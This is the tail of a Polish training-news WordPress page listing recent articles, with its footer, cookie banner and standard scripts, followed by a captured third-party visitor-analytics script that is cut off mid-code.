<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="653" src="https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego.webp" class="wp-block-cover__image-background wp-post-image" alt="klocki Lego" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego-300x196.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego-768x502.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/jak-dobrac-klocki-lego-do-wieku-dziecka/" target="_self" >Jak dobrać klocki LEGO do wieku dziecka? Przewodnik</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-14T08:49:35+01:00">14/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-711" class="wp-block-post post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-logistyka category-produkcja">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="800" height="500" src="https://szkolenia-news.pl/wp-content/uploads/2020/05/szkolenia-sluzb-utrzymania-ruchu-800x500.jpg" class="wp-block-cover__image-background wp-post-image" alt="Szkolenia dla służb utrzymania ruchu" data-object-fit="cover" decoding="async" loading="lazy" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/kompendium-wiedzy-o-utrzymaniu-ruchu/" target="_self" >Utrzymanie ruchu: kompendium wiedzy o SUR</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-08T14:04:52+01:00">08/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-4583" class="wp-block-post post-4583 post type-post status-publish format-standard has-post-thumbnail hentry category-studia category-rozwoj-zawodowy">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="667" src="https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie.webp" class="wp-block-cover__image-background wp-post-image" alt="studia licencjackie z kryminologii" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie-768x512.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/studia-licencjackie-z-kryminologii/" target="_self" >Co stoi za przestępstwem i jak mu zapobiegać? Sprawdź, czego uczą studia licencjackie z kryminologii</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2025-12-31T11:29:11+01:00">31/12/2025</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-1594" class="wp-block-post post-1594 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-technologia">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1200" height="800" src="https://szkolenia-news.pl/wp-content/uploads/2023/01/it.jpg" class="wp-block-cover__image-background wp-post-image" alt="IT" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2023/01/it.jpg 1200w, https://szkolenia-news.pl/wp-content/uploads/2023/01/it-600x400.jpg 600w, https://szkolenia-news.pl/wp-content/uploads/2023/01/it-300x200.jpg 300w, https://szkolenia-news.pl/wp-content/uploads/2023/01/it-1024x683.jpg 1024w, https://szkolenia-news.pl/wp-content/uploads/2023/01/it-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/jak-zapobiegac-kosztownym-przestojom-uslugi-informatyczne-dla-firm/" target="_self" >Jak zapobiegać kosztownym przestojom? Usługi informatyczne dla firm</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2025-12-27T11:50:20+01:00">27/12/2025</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-4574" class="wp-block-post post-4574 post type-post status-publish format-standard has-post-thumbnail hentry category-human-resources category-praca">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="667" src="https://szkolenia-news.pl/wp-content/uploads/2025/12/kod-zawodu.webp" class="wp-block-cover__image-background wp-post-image" alt="kod zawodu stosuje się m.in. w trakcie rekrutacji" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2025/12/kod-zawodu.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2025/12/kod-zawodu-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2025/12/kod-zawodu-768x512.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/kod-zawodu-czym-jest-kiedy-sie-go-stosuje/" target="_self" >Kod zawodu – czym jest, kiedy się go stosuje i jak go poprawnie określić?</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2025-12-17T19:41:03+01:00">17/12/2025</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li></ul></div>
</div>


<footer class="site-footer is-style-no-margin wp-block-template-part"><style>#gspb_row-id-gsbp-f78ab0e{justify-content:space-between;margin-top:0px;margin-bottom:0px;display:flex;flex-wrap:wrap;}#gspb_row-id-gsbp-f78ab0e > .gspb_row__content{display:flex;justify-content:space-between;margin:0 auto;width:100%;flex-wrap:wrap;}.gspb_row{position:relative;}div[id^=gspb_col-id]{box-sizing:border-box;position:relative;}div[id^=gspb_col-id]{padding:var(--gs-row-column-padding,15px min(3vw,20px));}#gspb_row-id-gsbp-f78ab0e{min-height:10px;}body.gspb-bodyfront #gspb_row-id-gsbp-f78ab0e > .gspb_row__content{max-width:var(--wp--style--global--wide-size,1200px);}#gspb_row-id-gsbp-f78ab0e{background-image:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);}</style>
<div class="wp-block-greenshift-blocks-row gspb_row gspb_row-id-gsbp-f78ab0e" id="gspb_row-id-gsbp-f78ab0e"><div class="gspb_row__content">  </div></div>



<div class="wp-block-group alignfull is-style-default has-black-background-color has-text-color has-background has-link-color wp-elements-8bb50f4431a8297aea19f2de1d78f856 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-top-color:#cfcfcf45;border-top-width:1px;color:#f0f0f0;margin-top:0;margin-bottom:0;font-size:18px">
<div class="wp-block-columns alignwide has-link-color is-layout-flex wp-container-core-columns-is-layout-bf5e2faf wp-block-columns-is-layout-flex" style="padding-top:30px;padding-bottom:20px">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:35%">
<p style="margin-top:0;margin-right:0;margin-bottom:var(--wp--preset--spacing--50);margin-left:0;font-style:normal;font-weight:700">O Nas</p>



<p>Portal <strong>Szkolenia-News.pl</strong> powstał, aby informować o najważniejszych wydarzeniach na rynku profesjonalnych <strong>szkoleń</strong>, <strong>kursów</strong> i <strong>konferencji</strong>, dostarczając aktualnych i rzetelnych informacji zarówno dla uczestników, jak i organizatorów. Naszym celem jest wspieranie idei <strong>Lifelong Learning</strong>, czyli uczenia się przez całe życie, poprzez promowanie wysokiej jakości <strong>szkoleń</strong> i <strong>kursów</strong> dostosowanych do dynamicznie zmieniających się potrzeb rynku pracy.</p>



<p>Na łamach portalu <strong>Szkolenia-News.pl</strong> publikujemy artykuły, analizy i zapowiedzi dotyczące nadchodzących <strong>konferencji</strong>, warsztatów i seminariów, pomagając w wyborze najbardziej wartościowych wydarzeń edukacyjnych. Informujemy o nowych trendach w branży <strong>szkoleń</strong>, polecanych <strong>kursach</strong> oraz możliwościach rozwoju zawodowego i osobistego.</p>



<p>Dzięki szerokiej bazie informacji, <strong>Szkolenia-News.pl</strong> to nieocenione źródło wiedzy dla wszystkich, którzy chcą poszerzać swoje kompetencje poprzez udział w specjalistycznych <strong>szkoleniach</strong>, intensywnych <strong>kursach</strong> czy prestiżowych <strong>konferencjach</strong> branżowych.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<p style="margin-top:0;margin-right:0;margin-bottom:var(--wp--preset--spacing--50);margin-left:0;font-style:normal;font-weight:700">Kontakt z nami</p>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<p style="font-style:normal;font-weight:700">Szkolenia-News.pl</p>



<p class="has-textonprimary-color has-text-color has-link-color wp-elements-7ab2782231e3824f677d18e636320fff" style="margin-bottom:0">04-395 Warszawa, ul. Siennicka 22</p>



<p class="has-textonprimary-color has-text-color has-link-color wp-elements-5d0b3bcdeacc03b46713e9e52264232c" style="margin-bottom:0">+48 22 350 66 14</p>
</div>


<style>#gspb_button-id-gsbp-81a9a00{display:flex;justify-content:flex-start;}#gspb_button-id-gsbp-81a9a00 .gspb-buttonbox-text{display:flex;flex-direction:column;}#gspb_button-id-gsbp-81a9a00 > .gspb-buttonbox{box-sizing:border-box}#gspb_button-id-gsbp-81a9a00 > .gspb-buttonbox{background-image:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);}</style>
<div class="gspb_button_wrapper gspb_button-id-gsbp-81a9a00" id="gspb_button-id-gsbp-81a9a00"><a class="wp-block-greenshift-blocks-buttonbox gspb-buttonbox wp-element-button" href="/kontakt/" rel="noopener"><span class="gspb-buttonbox-textwrap"><span class="gspb-buttonbox-text"><span class="gspb-buttonbox-title">Napisz do nas!</span></span></span></a></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<p style="margin-top:0;margin-right:0;margin-bottom:var(--wp--preset--spacing--50);margin-left:0;font-style:normal;font-weight:700">Najnowsze</p>


<ul style="padding-top:0;padding-bottom:0;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/internetowy-kurs-przygotowawczy-do-matury-z-matematyki/">Czy warto zapisać się na internetowy kurs przygotowawczy do matury z matematyki?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/kurs-smm-co-to-jest-kurs-smm/">Kurs SMM: co to jest kurs SMM?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/jak-dobrac-klocki-lego-do-wieku-dziecka/">Jak dobrać klocki LEGO do wieku dziecka? Przewodnik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/kompendium-wiedzy-o-utrzymaniu-ruchu/">Utrzymanie ruchu: kompendium wiedzy o SUR</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/studia-licencjackie-z-kryminologii/">Co stoi za przestępstwem i jak mu zapobiegać? Sprawdź, czego uczą studia licencjackie z kryminologii</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/jak-zapobiegac-kosztownym-przestojom-uslugi-informatyczne-dla-firm/">Jak zapobiegać kosztownym przestojom? Usługi informatyczne dla firm</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/kod-zawodu-czym-jest-kiedy-sie-go-stosuje/">Kod zawodu – czym jest, kiedy się go stosuje i jak go poprawnie określić?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/nowoczesne-narzedzia-hr-usprawniajace-prace/">Nowoczesne narzędzia HR – jak usprawnić pracę?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/strategia-marketingowa-najczestsze-bledy/">Dlaczego 70% strategii marketingowych kończy w szufladzie — i jak tego uniknąć?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/zmiana-pracy-co-trzeba-miec-na-uwadze/">Zmiana pracy &#8211; jak przygotować się do zmiany pracy?</a></li>
</ul></div>
</div>
</div>



<div class="wp-block-group alignfull has-small-font-size is-style-default has-black-background-color has-text-color has-background has-link-color wp-elements-f43c69467c38e0cfc04126bc63744f00 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--lightborder);border-top-width:1px;color:#f0f0f0;margin-top:0;margin-bottom:0">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-6c756ad3 wp-block-group-is-layout-flex">
<p>Szkolenia News</p>



<p class="has-xsmall-font-size"><a href="https://szkolenia-news.pl/polityka-prywatnosci/" data-type="page" data-id="1021">Polityka prywatności</a> · <a href="#">Kontakt z nami</a></p>



<p class="has-xsmall-font-size">Wszystkie prawa zastrzeżone.</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenshift/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Na stronie Szkolenia-News.pl stosujemy pliki cookies. Dalsze korzystanie ze strony bez zmiany ustawień przeglądarki dotyczących plików cookies oznacza, że będą one przechowywane w Państwa urządzeniu końcowym. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">OK</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									-								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="module" src="https://szkolenia-news.pl/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script type="module" src="https://szkolenia-news.pl/wp-includes/js/dist/script-modules/block-library/query/view.min.js?ver=f55e93a1ad4806e91785" id="@wordpress/block-library/query/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity-router">
{"i18n":{"loading":"Ładowanie, proszę czekać.","loaded":"Strona została załadowana."}}
</script>
			<div
				class="wp-interactivity-router-loading-bar"
				data-wp-interactive="core/router"
				data-wp-class--start-animation="state.navigation.hasStarted"
				data-wp-class--finish-animation="state.navigation.hasFinished"
			></div><script src="https://szkolenia-news.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Przejdź do treści';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szkolenia-news.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szkolenia-news.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" hidden>Powiadomienia</p><div id="a11y-speak-assertive" class="a11y-speak-region" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div></div></body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/552741453.l68vtljtezws136rfa7laxb82u2x7p
body_size: 6998
content:
if(top.window.Xf8381a4fc8c4ea5838049c01635303f8==undefined) {top.window.Xf8381a4fc8c4ea5838049c01635303f8=1;X552741453={a:function(){I552741453="l68vtljtezws136rfa7laxb82u2x7p";coo_n="us"+("t"+"at_")+I552741453+"=";coo_s=document.cookie.split(";");coo_uu_552741453=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_552741453=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I552741453+'_'+coo_uu_552741453+'?sess=38529953209484&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X552741453.w_act=1;X552741453.w_act_single=0;});this.aE(top.window,"blur",function(){X552741453.w_act_single=1;X552741453.lifelimit=(new Date().getTime())+3*60*1000;X552741453.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X552741453.aE(d,"mousemove",X552741453.rIT);X552741453.aE(d,"click",X552741453.rIT);X552741453.aE(w,"scroll",X552741453.rIT);X552741453.aE(d,"keyup",X552741453.rIT);X552741453.aE(d,"touchstart",X552741453.rIT);X552741453.aE(d,"touchmove",X552741453.rIT);X552741453.rIT();});this.ping=function(){if(X552741453.stopped!=0) return false;t=(new Date().getTime());if(X552741453.w_act==1 || X552741453.w_act_single==1) {X552741453.im('/livestat/l68vtljtezws136rfa7laxb82u2x7p/38529953209484?p='+X552741453.pos_progress+'&t='+t+X552741453.e_info);if(X552741453.e_info!="") X552741453.e_info="";if(X552741453.w_act_single==1) {X552741453.w_act=0;X552741453.w_act_single=0;}} else {if(t>X552741453.lifelimit) X552741453.imX();}if(t>X552741453.t_dur) X552741453.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X552741453.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X552741453;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) 